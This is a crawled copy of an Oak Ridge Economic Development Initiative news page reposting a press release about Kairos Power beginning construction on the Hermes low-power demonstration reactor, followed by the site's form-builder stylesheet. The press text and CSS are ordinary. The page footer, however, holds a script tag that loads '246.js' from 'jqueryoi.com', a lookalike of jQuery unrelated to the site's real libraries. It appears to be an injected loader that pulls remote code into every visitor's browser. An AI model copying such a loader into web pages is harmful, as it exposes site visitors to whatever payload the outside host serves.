

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/279/kairos-power-begins-construction-on-hermes-low-power-demonstration-reactor
body_size: 2909
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>Kairos Power Begins Construction on Hermes Low-Power Demonstration Reactor - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Sat, 31 Jan 2026 14:25:38 -0500; Elapsed: 0.060706853866577 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Kairos Power Begins Construction on Hermes Low-Power Demonstration Reactor - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="Kairos Power Begins Construction on Hermes Low-Power Demonstration Reactor - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/279/kairos-power-begins-construction-on-hermes-low-power-demonstration-reactor">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/279/kairos-power-begins-construction-on-hermes-low-power-demonstration-reactor">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/279\/kairos-power-begins-construction-on-hermes-low-power-demonstration-reactor"},"headline":"Kairos Power Begins Construction on Hermes Low-Power Demonstration Reactor","image":[],"datePublished":"2024-07-29T00:00:00-04:00","dateModified":"2024-07-30T05:00:04-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">Kairos Power Begins Construction on Hermes Low-Power Demonstration Reactor</h1>
		
		<div class="news-view__description cms-content">
<p>FOR IMMEDIATE RELEASE KAIROS POWER BEGINS CONSTRUCTION ON HERMES LOW-POWER DEMONSTRATION REACTOR &#160; OAK RIDGE, TENN. – July 30, 2024 – Kairos Power has started construction on the Hermes Low-Power Demonstration Reactor, the first and only Gen IV reactor to be approved for construction by the U.S. Nuclear Regulatory Commission and the first non-light-water reactor to be permitted in the U.S. in over 50 years. Hermes represents a critical milestone on Kairos Power’s iterative path to commercializing advanced reactor technology. Kairos Power has contracted with Barnard Construction Company, Inc. (Barnard), a heavy-civil construction company, to perform site work and excavation at the Hermes site in Oak Ridge, which began earlier this month. In tandem with Hermes, Barnard and Kairos Power have also started collaborating to build the third Engineering Test Unit (ETU 3.0)—a non-nuclear demonstration co-located in Oak Ridge that will generate supply chain, construction, and operational experience to inform the Hermes project. This iterative approach will allow lessons learned from ETU 3.0 civil construction to transfer seamlessly to the Hermes facility. Both Hermes and ETU 3.0 will be built using modular construction techniques piloted at Kairos Power’s testing and manufacturing campus in Albuquerque, N.M. Reactor modules will be fabricated in Albuquerque and shipped to...</p>
<p>The post <a href="https://kairospower.com/external_updates/kairos-power-begins-construction-on-hermes-low-power-demonstration-reactor/">Kairos Power Begins Construction on Hermes Low-Power Demonstration Reactor</a> appeared first on <a href="https://kairospower.com">Kairos Power</a>.</p>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/form-builder2.css
body_size: 371
content:

/* All individual fields */
.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

/* Convenience sizes */
.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

.GST_FormBuilder2 .fb2_field label {
	display: block;
}

.GST_FormBuilder2 .fb2_field label .fb2_input {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_text_entry {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}

.GST_FormBuilder2 .fb2_field_required .fb2_field_heading:after {
	content: "*";
	display: inline;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 100%;
}

/* Radio Buttons */
.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
.GST_FormBuilder2 .fb2_field.fb2_select select {
	padding: 0.125em;
	width: 100%;
}

/* Submit */

/* Text */
.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 100%;
}

/* Textarea */
.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 100%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
.GST_FormBuilder2 .fb2_field.fb2_captcha img {
	vertical-align: middle;
}

.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
	display: inline;
}

/* Address */
.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 100%;
}

/* Phone Number */
.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area {
	width: 28.8%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 28.8%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

/* DatePicker */
.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}
